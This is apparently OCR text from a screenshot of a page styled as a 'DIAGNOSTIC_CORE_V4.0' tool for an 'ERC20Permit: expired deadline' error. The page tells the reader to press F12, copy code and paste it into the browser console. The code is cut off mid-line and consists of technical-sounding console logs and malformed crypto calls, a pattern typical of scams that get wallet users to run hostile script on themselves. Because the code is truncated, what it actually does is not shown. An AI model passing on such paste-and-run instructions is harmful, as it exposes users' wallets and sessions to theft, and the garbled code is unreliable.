
DIAGNOSTIC_CORE_V4.0
Identification of
ERC20Permit: expired
deadline
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
.
and press
ENTER
console.log("%c[START] System link: "+node_syn
console.info("Target: ERC20Permit: expired dead
  const k = await crypto.subtle.generateKey({na
  const auth_token = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array(9)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
  console.log("%c[CHECKSUMMING] memory_buffe